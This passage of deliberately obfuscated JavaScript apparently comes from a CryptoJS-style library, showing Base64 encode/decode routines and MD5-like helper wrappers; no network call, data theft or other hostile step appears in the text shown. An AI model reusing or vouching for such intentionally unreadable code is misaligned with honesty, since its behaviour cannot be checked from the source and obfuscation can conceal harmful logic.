_0x5a2920[_0x22be8f(0x278)](_0x21907e,_0x4ad43c)},'MhheV':function(_0x13d2ab,_0x57e98b){var _0xbec1e0=_0x2b4f55;return _0x5a2920[_0xbec1e0(0x40e)](_0x13d2ab,_0x57e98b)},'NmWcX':function(_0x19b034,_0x15f74f){var _0x691b2=_0x2b4f55;return _0x5a2920[_0x691b2(0x1f5)](_0x19b034,_0x15f74f)},'xfENT':function(_0x28f05d,_0x265a99){var _0x35dbfe=_0x2b4f55;return _0x5a2920[_0x35dbfe(0x904)](_0x28f05d,_0x265a99)},'FknEq':function(_0x87822a,_0x284792){var _0x800b46=_0x2b4f55;return _0x5a2920[_0x800b46(0x379)](_0x87822a,_0x284792)},'lacIf':function(_0xd12397,_0x49e051){var _0x3f461f=_0x2b4f55;return _0x5a2920[_0x3f461f(0x8b3)](_0xd12397,_0x49e051)},'psEdT':function(_0x18d978,_0x387ea6){var _0x5caacf=_0x2b4f55;return _0x5a2920[_0x5caacf(0x8f8)](_0x18d978,_0x387ea6)},'YnWYa':function(_0x27f18e,_0x585b6a){var _0x3c201d=_0x2b4f55;return _0x5a2920[_0x3c201d(0x8d0)](_0x27f18e,_0x585b6a)},'kaKdl':function(_0x3238eb,_0x670d4f){var _0x3e3995=_0x2b4f55;return _0x5a2920[_0x3e3995(0x1ff)](_0x3238eb,_0x670d4f)},'zNLTw':function(_0x4d0692,_0x41ad87){var _0x36e089=_0x2b4f55;return _0x5a2920[_0x36e089(0x1e7)](_0x4d0692,_0x41ad87)},'nOUrJ':function(_0x50a67c,_0x4cb0e7){var _0x2602d3=_0x2b4f55;return _0x5a2920[_0x2602d3(0x97b)](_0x50a67c,_0x4cb0e7)},'eoPai':function(_0x5685dd,_0x5f4fab){var _0x260503=_0x2b4f55;return _0x5a2920[_0x260503(0x875)](_0x5685dd,_0x5f4fab)}},_0x2dd60c=_0x407310,_0x1b53b0=_0x2dd60c[_0x2b4f55(0x42a)],_0x5bb5e7=_0x1b53b0[_0x2b4f55(0x772)],_0x5c0a2e=_0x2dd60c[_0x2b4f55(0x3fc)],_0x8b68a0=_0x5c0a2e[_0x2b4f55(0x83a)]={'stringify':function(_0x1a1ed1){var _0x385b58=_0x2b4f55,_0x261626=_0x5a2920[_0x385b58(0x6bd)][_0x385b58(0x3b7)]('|'),_0x3bb9bd=0x1bf1+0x260b*-0x1+0xa1a*0x1;while(!![]){switch(_0x261626[_0x3bb9bd++]){case'0':_0x1a1ed1[_0x385b58(0x867)]();continue;case'1':var _0x32cfda=this[_0x385b58(0x8bb)];continue;case'2':var _0x30c62d=_0x1a1ed1[_0x385b58(0x573)];continue;case'3':if(_0x44fea8)while(_0x5a2920[_0x385b58(0x848)](_0x37a75b[_0x385b58(0x4c7)],-0x13*-0xfb+0x57*-0x3b+0x170)){_0x37a75b[_0x385b58(0x750)](_0x44fea8)}continue;case'4':for(var _0x37c9b3=0x22ea+-0x25f*-0xc+-0x3f5e;_0x5a2920[_0x385b58(0x862)](_0x37c9b3,_0x2814fc);_0x37c9b3+=-0x509+-0x124f+0x175b){var _0x42e9bc=_0x5a2920[_0x385b58(0x3ab)][_0x385b58(0x3b7)]('|'),_0x4503ca=0x2240+-0x1327+-0xf19;while(!![]){switch(_0x42e9bc[_0x4503ca++]){case'0':for(var _0x1d1b2c=-0x1ae4+-0x1a65*0x1+-0x1*-0x3549;_0x5a2920[_0x385b58(0x278)](_0x1d1b2c,0xb*0x13c+-0x1*0xd+0xd83*-0x1)&&_0x5a2920[_0x385b58(0x644)](_0x5a2920[_0x385b58(0x2f4)](_0x37c9b3,_0x5a2920[_0x385b58(0x8ad)](_0x1d1b2c,0x204d+-0xc9a+0x3*-0x691+0.75)),_0x2814fc);_0x1d1b2c++){_0x37a75b[_0x385b58(0x750)](_0x32cfda[_0x385b58(0x2dc)](_0x5a2920[_0x385b58(0x49c)](_0x5a2920[_0x385b58(0x6be)](_0x74896,_0x5a2920[_0x385b58(0x820)](0xee*0x1f+0x24be+-0x418a,_0x5a2920[_0x385b58(0x379)](0xb58+0x4*0x1c5+-0x1269,_0x1d1b2c))),-0x1*0x2284+0x113*-0x5+0x2822)))}continue;case'1':var _0x22352b=_0x5a2920[_0x385b58(0x633)](_0x5a2920[_0x385b58(0x6be)](_0x30c62d[_0x5a2920[_0x385b58(0x65a)](_0x5a2920[_0x385b58(0x7cb)](_0x37c9b3,0xce2+0x11e6+-0x1ec7),0x20bf+-0x7ff+0x2*-0xc5f)],_0x5a2920[_0x385b58(0x4a9)](-0x6e2*0x4+-0x2d6*-0x8+0x4f0,_0x5a2920[_0x385b58(0x820)](_0x5a2920[_0x385b58(0x1f5)](_0x5a2920[_0x385b58(0x64e)](_0x37c9b3,-0x63*0x27+-0x25ea*0x1+0x3500),-0x22*0xa9+0x1912+-0x4*0xa7),0x11c*0x10+0x6c*0x3f+0x3*-0xec4))),-0x332+-0x181d*0x1+-0x2*-0xe27);continue;case'2':var _0x74896=_0x5a2920[_0x385b58(0x593)](_0x5a2920[_0x385b58(0x593)](_0x5a2920[_0x385b58(0x8e8)](_0x540e0b,-0x113b*-0x2+-0x15a3+0x63*-0x21),_0x5a2920[_0x385b58(0x268)](_0x22352b,0x4*0x7a+0x26f*-0xe+0x2032)),_0x20ba1a);continue;case'3':var _0x20ba1a=_0x5a2920[_0x385b58(0x877)](_0x5a2920[_0x385b58(0x61e)](_0x30c62d[_0x5a2920[_0x385b58(0x271)](_0x5a2920[_0x385b58(0x2f4)](_0x37c9b3,0x1*-0x1226+-0x50b+0x1*0x1733),0x35*-0x89+-0x43*0x22+0x2545*0x1)],_0x5a2920[_0x385b58(0x82e)](-0x1a2f+0x1a09+-0x1*-0x3e,_0x5a2920[_0x385b58(0x987)](_0x5a2920[_0x385b58(0x875)](_0x5a2920[_0x385b58(0x771)](_0x37c9b3,-0x52*-0x61+-0x896*0x1+-0x167a),-0x2247+0xf1c+0x1*0x132f),0xa09+0x504*0x7+-0x2d1d))),-0x6*0x3fd+-0x25d1+0x3ebe);continue;case'4':var _0x540e0b=_0x5a2920[_0x385b58(0x44f)](_0x5a2920[_0x385b58(0x3fa)](_0x30c62d[_0x5a2920[_0x385b58(0x43d)](_0x37c9b3,-0x17e*0x17+0x1ed3+0x381)],_0x5a2920[_0x385b58(0x8a5)](-0xf2b+0x136*-0x11+0x18f*0x17,_0x5a2920[_0x385b58(0x470)](_0x5a2920[_0x385b58(0x875)](_0x37c9b3,0x35b*-0x3+-0x3d*0x1b+0x1084),-0x1*0x1993+0x1*-0x37+-0x1*-0x19d2))),-0x251d+-0x1*0x1b59+0xd*0x509);continue}break}}continue;case'5':var _0x44fea8=_0x32cfda[_0x385b58(0x2dc)](-0x14a1+-0x1508+0x29e9*0x1);continue;case'6':return _0x37a75b[_0x385b58(0x769)]('');case'7':var _0x37a75b=[];continue;case'8':var _0x2814fc=_0x1a1ed1[_0x385b58(0x928)];continue}break}},'parse':function(_0x2a7509){var _0x3b306e=_0x2b4f55,_0x1246df=_0x54eaf0[_0x3b306e(0x314)][_0x3b306e(0x3b7)]('|'),_0x48ba05=-0x207a+-0x85b+0x28d5;while(!![]){switch(_0x1246df[_0x48ba05++]){case'0':var _0xe2b9fa=this[_0x3b306e(0x62c)+'p'];continue;case'1':return _0x54eaf0[_0x3b306e(0x92c)](_0x1f1f5a,_0x2a7509,_0x1fb5bb,_0xe2b9fa);case'2':var _0x3c12f3=this[_0x3b306e(0x8bb)];continue;case'3':var _0x3f0824=_0x3c12f3[_0x3b306e(0x2dc)](0x1acb+-0x1887+-0x204*0x1);continue;case'4':var _0x1fb5bb=_0x2a7509[_0x3b306e(0x4c7)];continue;case'5':if(!_0xe2b9fa){_0xe2b9fa=this[_0x3b306e(0x62c)+'p']=[];for(var _0x6b3332=-0x2*-0xe51+-0x3a3*-0x8+-0x39ba;_0x54eaf0[_0x3b306e(0x3b1)](_0x6b3332,_0x3c12f3[_0x3b306e(0x4c7)]);_0x6b3332++){_0xe2b9fa[_0x3c12f3[_0x3b306e(0x733)](_0x6b3332)]=_0x6b3332}}continue;case'6':if(_0x3f0824){var _0x108df2=_0x2a7509[_0x3b306e(0x8a7)](_0x3f0824);_0x54eaf0[_0x3b306e(0x512)](_0x108df2,-(0x224e+-0x4b*0x3a+-0x114f))&&(_0x1fb5bb=_0x108df2)}continue}break}},'_map':_0x5a2920[_0x2b4f55(0x36c)]};function _0x1f1f5a(_0x52fd1d,_0x2366c1,_0x140971){var _0x247442=_0x2b4f55,_0x515d1e=[],_0x258efe=-0x1*0x267d+0x1*-0x1cc2+0x433f;for(var _0x4ba09e=0x1*0x23c2+0x1658+-0x3a1a;_0x54eaf0[_0x247442(0x3b1)](_0x4ba09e,_0x2366c1);_0x4ba09e++){if(_0x54eaf0[_0x247442(0x2c7)](_0x4ba09e,-0x4c*0x3d+0x101+-0x1*-0x111f)){var _0x2a0fd=_0x54eaf0[_0x247442(0x5af)](_0x140971[_0x52fd1d[_0x247442(0x733)](_0x54eaf0[_0x247442(0x7ec)](_0x4ba09e,-0x9cc+0xc47+-0x27a))],_0x54eaf0[_0x247442(0x623)](_0x54eaf0[_0x247442(0x349)](_0x4ba09e,0x1d22*0x1+0x3*0xa34+-0x3bba),0x938+-0x2411*-0x1+-0x2d47)),_0x53ab5f=_0x54eaf0[_0x247442(0x275)](_0x140971[_0x52fd1d[_0x247442(0x733)](_0x4ba09e)],_0x54eaf0[_0x247442(0x7ec)](-0x256a+0x9*0x1e3+0x1*0x1475,_0x54eaf0[_0x247442(0x623)](_0x54eaf0[_0x247442(0x2c7)](_0x4ba09e,0x14be+0x19a*-0x1+-0x1320),-0xb*0xe+-0x26d8+0x2774)));_0x515d1e[_0x54eaf0[_0x247442(0x275)](_0x258efe,0x2*0x888+0x35c*-0xb+0x9*0x236)]|=_0x54eaf0[_0x247442(0x7f6)](_0x54eaf0[_0x247442(0x3c3)](_0x2a0fd,_0x53ab5f),_0x54eaf0[_0x247442(0x7ec)](-0x769+0x26c8+-0x33*0x9d,_0x54eaf0[_0x247442(0x810)](_0x54eaf0[_0x247442(0x388)](_0x258efe,0x188c+-0x8*-0x1bd+-0x1e*0x148),0x192d+0x263f+-0x3f64))),_0x258efe++}}return _0x5bb5e7[_0x247442(0x786)](_0x515d1e,_0x258efe)}}()),function(_0x1e89e9){var _0x20755d=_0xb8ddce,_0x4fb8d9={'abXKW':function(_0x1594ab,_0x262c41){var _0x354552=_0x3e56;return _0x5a2920[_0x354552(0x427)](_0x1594ab,_0x262c41)},'Xycqz':function(_0x22938d,_0x40e3db){var _0x87c43=_0x3e56;return _0x5a2920[_0x87c43(0x66c)](_0x22938d,_0x40e3db)},'oeXkA':function(_0x9eb90d,_0x37fcce){var _0x11e301=_0x3e56;return _0x5a2920[_0x11e301(0x8db)](_0x9eb90d,_0x37fcce)},'DYCYJ':function(_0x4b4fc8,_0x12531d){var _0x276e2f=_0x3e56;return _0x5a2920[_0x276e2f(0x7cb)](_0x4b4fc8,_0x12531d)},'cmSkG':_0x5a2920[_0x20755d(0x515)],'ttMIc':function(_0x456692,_0x57c429,_0x34d61e,_0x151e2d,_0x5931cf,_0x5e5beb,_0x49380c,_0x591c52){var _0x296ddb=_0x20755d;return _0x5a2920[_0x296ddb(0x8ca)](_0x456692,_0x57c429,_0x34d61e,_0x151e2d,_0x5931cf,_0x5e5beb,_0x49380c,_0x591c52)},'kCZfD':function(_0x270f32,_0x394f82){var _0x344050=_0x20755d;return _0x5a2920[_0x344050(0x7cb)](_0x270f32,_0x394f82)},'qVRxD':function(_0x35eb05,_0x1bc32d,_0xb65112,_0x20741d,_0x2b0e0c,_0x1a53e5,_0x30a1f3,_0x592651){var _0x51fb65=_0x20755d;return _0x5a2920[_0x51fb65(0x2d9)](_0x35eb05,_0x1bc32d,_0xb65112,_0x20741d,_0x2b0e0c,_0x1a53e5,_0x30a1f3,_0x592651)},'VGCKb':function(_0x49790d,_0x1389fa){var _0x340150=_0x20755d;return _0x5a2920[_0x340150(0x771)](_0x49790d,_0x1389fa)},'XQaqu':function(_0x5888c2,_0x467eeb,_0x17b8b0,_0xc6f82c,_0x10b003,_0x2145a2,_0x50f9d3,_0x268d12){var _0xd97c7f=_0x20755d;return _0x5a2920[_0xd97c7f(0x7b6)](_0x5888c2,_0x467eeb,_0x17b8b0,_0xc6f82c,_0x10b003,_0x2145a2,_0x50f9d3,_0x268d12)},'EPDpa':function(_0x3823c5,_0x4f9de1,_0x175482,_0x2b9858,_0x141c58,_0x5932fe,_0x34c4a2,_0x4bf180){var _0x5c4e37=_0x20755d;return _0x5a2920[_0x5c4e37(0x2d9)](_0x3823c5,_0x4f9de1,_0x175482,_0x2b9858,_0x141c58,_0x5932fe,_0x34c4a2,_0x4bf180)},'idfHV':function(_0x4f69df,_0x423e06,_0x1d2413,_0x388a10,_0x4db37f,_0x1b4369,_0x4bf3a1,_0x559294){var _0xfef572=_0x20755d;return _0x5a2920[_0xfef572(0x925)](_0x4f69df,_0x423e06,_0x1d2413,_0x388a10,_0x4db37f,_0x1b4369,_0x4bf3a1,_0x559294)},'eOcZh':function(_0x1bd2df,_0x14a4e1,_0x5a45d6,_0x3f93b9,_0x1e567f,_0x1e2fe3,_0x37f139,_0x2306fd){var _0x1d5e66=_0x20755d;return _0x5a2920[_0x1d5e66(0x31f)](_0x1bd2df,_0x14a4e1,_0x5a45d6,_0x3f93b9,_0x1e567f,_0x1e2fe3,_0x37f139,_0x2306fd)},'tFtWK':function(_0x10ad08,_0x57f1ee){var _0x3d5435=_0x20755d;return _0x5a2920[_0x3d5435(0x457)](_0x10ad08,_0x57f1ee)},'QEBUS':function(_0xeb3d13,_0x37875c){var _0x36c363=_0x20755d;return _0x5a2920[_0x36c363(0x851)](_0xeb3d13,_0x37875c)},'oWevR':function(_0x45b355,_0x48cbe9){var _0x5eed54=_0x20755d;return _0x5a2920[_0x5eed54(0x775)](_0x45b355,_0x48cbe9)},'HFxnq':function(_0x3ae414,_0x2d7faf,_0x3947c1,_0xdf73da,_0x582f83,_0x40eab4,_0xade1de,_0x2a8296){var _0x11d3fd=_0x20755d;return _0x5a2920[_0x11d3fd(0x6a5)](_0x3ae414,_0x2d7faf,_0x3947c1,_0xdf73da,_0x582f83,_0x40eab4,_0xade1de,_0x2a8296)},'dzUfd':function(_0x28d7f4,_0x54ff93,_0x424a3a,_0x5055ee,_0x59ce26,_0x5129dd,_0x199414,_0x20b2f8){var _0x37f097=_0x20755d;return _0x5a2920[_0x37f097(0x99d)](_0x28d7f4,_0x54ff93,_0x424a3a,_0x5055ee,_0x59ce26,_0x5129dd,_0x199414,_0x20b2f8)},'EaJjb':function(_0x58e771,_0x3b6bdc,_0x238b55,_0x13275c,_0x109d5a,_0x757ee2,_0x446e48,_0x2c7f6f){var _0x461f65=_0x20755d;return _0x5a2920[_0x461f65(0x2f1)](_0x58e771,_0x3b6bdc,_0x238b55,_0x13275c,_0x109d5a,_0x757ee2,_0x446e48,_0x2c7f6f)},'fAazl':function(_0x32410a,_0x32e465){var _0x3cec15=_0x20755d;return _0x5a2920[_0x3cec15(0x930)](_0x32410a,_0x32e465)},'WedAh':function(_0x3008c7,_0x4c1b22){var _0x5035b9=_0x20755d;return _0x5a2920[_0x5035b9(0x918)](_0x3008c7,_0x4c1b22)},'XNACw':function(_0x28bede,_0x2885d4,_0x214440,_0x1b232c,_0x57aa07,_0x4589fb,_0xfac981,_0x4ce302){var _0x4d4aa0=_0x20755d;return _0x5a2920[_0x4d4aa0(0x2f1)](_0x28bede,_0x2885d4,_0x214440,_0x1b232c,_0x57aa07,_0x4589fb,_0xfac981,_0x4ce302)},'Cmlvt':function(_0x43239e,_0x472c4a,_0x6e5889,_0x5312fc,_0x7e7551,_0x196481,_0x1f9d3a,_0x2ed0a6){var _0x49ee2e=_0x20755d;return _0x5a2920[_0x49ee2e(0x2f1)](_0x43239e,_0x472c4a,_0x6e5889,_0x5312fc,_0x7e7551,_0x196481,_0x1f9d3a,_0x2ed0a6)},'cjwyT':function(_0x1401ba,_0x53c5a6,_0x371834,_0x47845c,_0x5ec896,_0x1a363e,_0xe323f9,_0x3e78d1){var _0x4719d7=_0x20755d;return _0x5a2920[_0x4719d7(0x2d9)](_0x1401ba,_0x53c5a6,_0x371834,_0x47845c,_0x5ec896,_0x1a363e,_0xe323f9,_0x3e78d1)},'CAhyB':function(_0xcbcffb,_0x18fe68){var _0x3d0236=_0x20755d;return _0x5a2920[_0x3d0236(0x7cb)](_0xcbcffb,_0x18fe68)},'iUiPo':function(_0x737078,_0x4ba354,_0x42ddbd,_0x1668c3,_0xac33fe,_0x2b19ca,_0x36736f,_0x36b437){var _0x17476f=_0x20755d;return _0x5a2920[_0x17476f(0x73b)](_0x737078,_0x4ba354,_0x42ddbd,_0x1668c3,_0xac33fe,_0x2b19ca,_0x36736f,_0x36b437)},'XBJXp':function(_0x5045e3,_0x434bed,_0x28382d,_0x5ec6dc,_0x3b939c,_0x3ac548,_0x366cfd,_0x4b0314){var _0x5a0bb0=_0x20755d;return _0x5a2920[_0x5a0bb0(0x925)](_0x5045e3,_0x434bed,_0x28382d,_0x5ec6dc,_0x3b939c,_0x3ac548,_0x366cfd,_0x4b0314)},'yVGQh':function(_0x2a7108,_0x2b0215,_0x14be59,_0x5e8fae,_0x30dc4a,_0x3ab120,_0x101e0a,_0x23817d){var _0x2ffde6=_0x20755d;return _0x5a2920[_0x2ffde6(0x8ca)](_0x2a7108,_0x2b0215,_0x14be59,_0x5e8fae,_0x30dc4a,_0x3ab120,_0x101e0a,_0x23817d)},'OUwRV':function(_0x1305cd,_0x5cf7a8){var _0x53d601=_0x20755d;return _0x5a2920[_0x53d601(0x257)](_0x1305cd,_0x5cf7a8)},'opdib':function(_0x4a4769,_0x2d17ac){var _0xad06c1=_0x20755d;return _0x5a2920[_0xad06c1(0x7cf)](_0x4a4769,_0x2d17ac)},'PRwiF':function(_0x175164,_0x12eadf){var _0x2e504b=_0x20755d;return _0x5a2920[_0x2e504b(0x705)](_0x175164,_0x12eadf)},'xLCGI':function(_0xdb6aa0,_0x222311){var _0x32171e=_0x20755d;return _0x5a2920[_0x32171e(0x2db)](_0xdb6aa0,_0x222311)},'hsAxf':function(_0x3dc249,_0x353b04){var _0x3f40d3=_0x20755d;return _0x5a2920[_0x3f40d3(0x535)](_0x3dc249,_0x353b04)},'DpnEX':function(_0x3f5d9c,_0x54e669){var _0x435176=_0x20755d;return _0x5a2920[_0x435176(0x43e)](_0x3f5d9c,_0x54e669)},'YSwwj':function(_0x52e583,_0x122ebc,_0x54d64d,_0x2acfba,_0x321134,_0x10ff9d,_0x1563a1,_0x2af648){var _0x480369=_0x20755d;return _0x5a2920[_0x480369(0x2d9)](_0x52e583,_0x122ebc,_0x54d64d,_0x2acfba,_0x321134,_0x10ff9d,_0x1563a1,_0x2af648)},'zivho':function(_0x1208ef,_0x362f7d,_0x282934,_0x11c5f2,_0x588161,_0x3f4c21,_0x31c1a9,_0x2ac81d){var _0x505626=_0x20755d;return _0x5a2920[_0x505626(0x2f1)](_0x1208ef,_0x362f7d,_0x282934,_0x11c5f2,_0x588161,_0x3f4c21,_0x31c1a9,_0x2ac81d)},'lrONA':function(_0x2f369d,_0x1a8f35,_0x417141,_0x1ccff0,_0x2748cb,_0x211bc2,_0x254c42,_0x59ff9f){var _0x38e27b=_0x20755d;return _0x5a2920[_0x38e27b(0x73b)](_0x2f369d,_0x1a8f35,_0x417141,_0x1ccff0,_0x2748cb,_0x211bc2,_0x254c42,_0x59ff9f)},'zkfGV':function(_0x234513,_0x9e90e3,_0x44591f,_0x5a7882,_0x3fbefd,_0xe298e4,_0x10ad64,_0x3f8c2){var _0x4ce61b=_0x20755d;return _0x5a2920[_0x4ce61b(0x925)](_0x234513,_0x9e90e3,_0x44591f,_0x5a7882,_0x3fbefd,_0xe298e4,_0x10ad64,_0x3f8c2)},'stqUb':function(_0x169c31,_0x524fcb,_0x949daf,_0xf5fa30,_0x5a1c48,_0x22ff6c,_0x25e1e1,_0x37dcf7){var _0x64fb30=_0x20755d;return _0x5a2920[_0x64fb30(0x7fc)](_0x169c31,_0x524fcb,_0x949daf,_0xf5fa30,_0x5a1c48,_0x22ff6c,_0x25e1e1,_0x37dcf7)},'vQkdM':function(_0x2770ef,_0x3573af,_0x45c23b,_0x22f2f5,_0xdc21d5,_0x383520,_0x2f2b2d,_0x453143){var _0x155fd7=_0x20755d;return _0x5a2920[_0x155fd7(0x31f)](_0x2770ef,_0x3573af,_0x45c23b,_0x22f2f5,_0xdc21d5,_0x383520,_0x2f2b2d,_0x453143)},'roepk':function(_0x5f2f69,_0x1af29b,_0x3816e7,_0x47a6a0,_0x18929a,_0xc500f9,_0x335738,_0x99449e){var _0x2adcf4=_0x20755d;return _0x5a2920[_0x2adcf4(0x4c5)](_0x5f2f69,_0x1af29b,_0x3816e7,_0x47a6a0,_0x18929a,_0xc500f9,_0x335738,_0x99449e)},'TUQeq':function(_0x47394c,_0x155a42,_0x233fe3,_0x325f67,_0x13eb17,_0xf5c7c4,_0x697ab1,_0x5f57fe){var _0xc123e7=_0x20755d;return _0x5a2920[_0xc123e7(0x776)](_0x47394c,_0x155a42,_0x233fe3,_0x325f67,_0x13eb17,_0xf5c7c4,_0x697ab1,_0x5f57fe)},'MJAmd':function(_0x12a956,_0x183bca){var _0x393870=_0x20755d;return _0x5a2920[_0x393870(0x6bf)](_0x12a956,_0x183bca)},'URAdz':function(_0x3fae55,_0x9c23e4,_0x3b2e4,_0x183c3d,_0x12c8ee,_0x15f14f,_0x1e4884,_0x377e0d){var _0x362081=_0x20755d;return _0x5a2920[_0x362081(0x362)](_0x3fae55,_0x9c23e4,_0x3b2e4,_0x183c3d,_0x12c8ee,_0x15f14f,_0x1e4884,_0x377e0d)},'BrCGk':function(_0x2ba973,_0x56e81c,_0x184450,_0x5e167f,_0x1136f6,_0x28f75b,_0x5ed7e4,_0x21cc09){var _0x29cfcf=_0x20755d;return _0x5a2920[_0x29cfcf(0x22c)](_0x2ba973,_0x56e81c,_0x184450,_0x5e167f,_0x1136f6,_0x28f75b,_0x5ed7e4,_0x21cc09)},'vAukg':function(_0x1493ec,_0x2fe86f,_0x2531ec,_0x2ca858,_0x3a12c7,_0x3b9a91,_0x2c896e,_0x1bfead){var _0x1ca897=_0x20755d;return _0x5a2920[_0x1ca897(0x98d)](_0x1493ec,_0x2fe86f,_0x2531ec,_0x2ca858,_0x3a12c7,_0x3b9a91,_0x2c896e,_0x1bfead)},'LAaYL':function(_0x2143dd,_0x2388ba,_0x38aa4e,_0x5a2814,_0x57d8b0,_0x5ac919,_0x383f34,_0x410e0a){var _0x1bfe8c=_0x20755d;return _0x5a2920[_0x1bfe8c(0x94a)](_0x2143dd,_0x2388ba,_0x38aa4e,_0x5a2814,_0x57d8b0,_0x5ac919,_0x383f34,_0x410e0a)},'aqUNF':function(_0x53a4a1,_0x2ca578,_0x2d2b03,_0x16177b,_0x2b35e3,_0x36a347,_0x300172,_0x444efe){var _0x50b6e2=_0x20755d;return _0x5a2920[_0x50b6e2(0x4d4)](_0x53a4a1,_0x2ca578,_0x2d2b03,_0x16177b,_0x2b35e3,_0x36a347,_0x300172,_0x444efe)},'snsUp':function(_0x3dbd74,_0x73b64b,_0xfbd80d,_0x1332e9,_0x4adf89,_0x262637,_0x2e6973,_0xe049bf){var _0x1ff8de=_0x20755d;return _0x5a2920[_0x1ff8de(0x818)](_0x3dbd74,_0x73b64b,_0xfbd80d,_0x1332e9,_0x4adf89,_0x262637,_0x2e6973,_0xe049bf)},'nmgem':function(_0xd2fe05,_0x48e755,_0x551bf8,_0xb3aba2,_0x3fab84,_0x2fcf58,_0x2aebad,_0x563fd4){var _0xb29216=_0x20755d;return _0x5a2920[_0xb29216(0x6a5)](_0xd2fe05,_0x48e755,_0x551bf8,_0xb3aba2,_0x3fab84,_0x2fcf58,_0x2aebad,_0x563fd4)},'OvArr':function(_0x31b6b7,_0x14dc8d,_0x55b9a7,_0x26d88f,_0x45fb0e,_0x404baa,_0x34916e,_0x18b937){var _0x5100bc=_0x20755d;return _0x5a2920[_0x5100bc(0x906)](_0x31b6b7,_0x14dc8d,_0x55b9a7,_0x26d88f,_0x45fb0e,_0x404baa,_0x34916e,_0x18b937)},'uyWcd':function(_0x5bb9cd,_0x5c8b77){var _0x2a2880=_0x20755d;return _0x5a2920[_0x2a2880(0x279)](_0x5bb9cd,_0x5c8b77)},'xMmCD':function(_0x5ad6b7,_0x22035b,_0x76f549,_0x48358b,_0x58be82,_0xd35dee,_0x2418b5,_0x136442){var _0x371a5b=_0x20755d;return _0x5a2920[_0x371a5b(0x906)](_0x5ad6b7,_0x22035b,_0x76f549,_0x48358b,_0x58be82,_0xd35dee,_0x2418b5,_0x136442)},'VVBcd':function(_0x2f9558,_0x1b1ffb,_0x1640f1,_0x1ce5f7,_0x563b8c,_0x12e5a2,_0x548aeb,_0x51e55c){var _0x4d5c1e=_0x20755d;return _0x5a2920[_0x4d5c1e(0x233)](_0x2f9558,_0x1b1ffb,_0x1640f1,_0x1ce5f7,_0x563b8c,_0x12e5a2,_0x548aeb,_0x51e55c)},'bIlAX':function(_0x2b15e3,_0x14729b,_0x407699,_0x5aa112,_0x28011d,_0x45fea9,_0x4d7fc6,_0x413bfe){var _0x9cfb85=_0x20755d;return _0x5a2920[_0x9cfb85(0x5a4)](_0x2b15e3,_0x14729b,_0x407699,_0x5aa112,_0x28011d,_0x45fea9,_0x4d7fc6,_0x413bfe)},'DEocm':function(_0x41142d,_0x5d22b2,_0x5dae10,_0x4aabf1,_0x1634ed,_0x7d987e,_0x1880f5,_0xdfa44f){var _0x30a597=_0x20755d;return _0x5a2920[_0x30a597(0x99d)](_0x41142d,_0x5d22b2,_0x5dae10,_0x4aabf1,_0x1634ed,_0x7d987e,_0x1880f5,_0xdfa44f)},'hcCnD':function(_0x594cc2,_0x29de43,_0x525b3a,_0x13e994,_0x1d4811,_0x3df5da,_0x49926e,_0x169c88){var _0x46ae5f=_0x20755d;return _0x5a2920[_0x46ae5f(0x61c)](_0x594cc2,_0x29de43,_0x525b3a,_0x13e994,_0x1d4811,_0x3df5da,_0x49926e,_0x169c88)},'MHHts':function(_0x47b866,_0x294c42,_0x37b541,_0x5882e3,_0x40d3c2,_0x2efd53,_0x43848b,_0x34a4cb){var _0x54281c=_0x20755d;return _0x5a2920[_0x54281c(0x4f8)](_0x47b866,_0x294c42,_0x37b541,_0x5882e3,_0x40d3c2,_0x2efd53,_0x43848b,_0x34a4cb)},'xzBlJ':function(_0x23a174,_0x459fa6){var _0x252040=_0x20755d;return _0x5a2920[_0x252040(0x771)](_0x23a174,_0x459fa6)},'MpoXt':function(_0x319c10,_0x22a7ca,_0x2818a8,_0x45879d,_0x1e1f7d,_0x389b4d,_0xa73d8,_0x1702db){var _0xf4a9ed=_0x20755d;return _0x5a2920[_0xf4a9ed(0x776)](_0x319c10,_0x22a7ca,_0x2818a8,_0x45879d,_0x1e1f7d,_0x389b4d,_0xa73d8,_0x1702db)},'hWYSi':function(_0x4af9c2,_0x5f1db8,_0x1b09ad,_0x3524b4,_0x3280,_0x35d2fa,_0x13a031,_0x3d68b8){var _0x188cbb=_0x20755d;return _0x5a2920[_0x188cbb(0x6a5)](_0x4af9c2,_0x5f1db8,_0x1b09ad,_0x3524b4,_0x3280,_0x35d2fa,_0x13a031,_0x3d68b8)},'UOjHB':function(_0x563b9a,_0xa7fb2b,_0x761d1e,_0x52bad7,_0x1e6e6f,_0x5441f4,_0x2c8074,_0xe2ab0a){var _0x485310=_0x20755d;return _0x5a2920[_0x485310(0x340)](_0x563b9a,_0xa7fb2b,_0x761d1e,_0x52bad7,_0x1e6e6f,_0x5441f4,_0x2c8074,_0xe2ab0a)},'KLcuS':_0x5a2920[_0x20755d(0x559)],'NJTBI':function(_0x190022,_0x303c21){var _0x45becc=_0x20755d;return _0x5a2920[_0x45becc(0x97b)](_0x190022,_0x303c21)},'fQIst':function(_0x31fe15,_0x28dab4){var _0x5765b9=_0x20755d;return _0x5a2920[_0x5765b9(0x470)](_0x31fe15,_0x28dab4)},'sXtDb':function(_0x58e5bf,_0x368306){var _0x3c672c=_0x20755d;return _0x5a2920[_0x3c672c(0x3c1)](_0x58e5bf,_0x368306)},'bkPSy':function(_0x1d3dff,_0x1bb775){var _0x43ba1d=_0x20755d;return _0x5a2920[_0x43ba1d(0x4f3)](_0x1d3dff,_0x1bb775)},'yzyyx':function(_0x310335,_0xe9d154){var _0x520ff6=_0x20755d;return _0x5a2920[_0x520ff6(0x245)](_0x310335,_0xe9d154)},'EaZBQ':function(_0x329c67,_0x1900e4){var _0x395633=_0x20755d;return _0x5a2920[_0x395633(0x7a1)](_0x329c67,_0x1900e4)},'aYDEj':function(_0x329183,_0x4f5c8a){var _0x5dbdef=_0x20755d;return _0x5a2920[_0x5dbdef(0x8f1)](_0x329183,_0x4f5c8a)},'HPWQl':function(_0x3cf47c,_0x43b7ba){var _0x39df47=_0x20755d;return _0x5a2920[_0x39df47(0x65a)](_0x3cf47c,_0x43b7ba)},'AoUaw':function(_0xc963c2,_0x357cfd){var _0x5d92bc=_0x20755d;return _0x5a2920[_0x5d92bc(0x245)](_0xc963c2,_0x357cfd)},'YrFVL':function(_0x514dc4,_0x35ff91){var _0x4dced3=_0x20755d;return _0x5a2920[_0x4dced3(0x48c)](_0x514dc4,_0x35ff91)},'qwoBe':function(_0x4f5d75,_0x23e5df){var _0x4e24ec=_0x20755d;return _0x5a2920[_0x4e24ec(0x8f1)](_0x4f5d75,_0x23e5df)},'Csyuy':function(_0x3913ef,_0x16c1e1){var _0x9fa8df=_0x20755d;return 